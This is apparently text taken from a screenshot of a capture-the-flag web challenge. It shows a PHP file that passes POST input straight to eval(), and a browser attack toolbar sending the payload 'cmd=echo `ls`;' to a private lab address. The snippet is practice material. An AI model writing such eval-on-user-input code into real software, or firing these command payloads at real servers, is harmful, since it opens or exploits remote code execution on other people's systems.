 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> index.php waf.php
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo `ls`;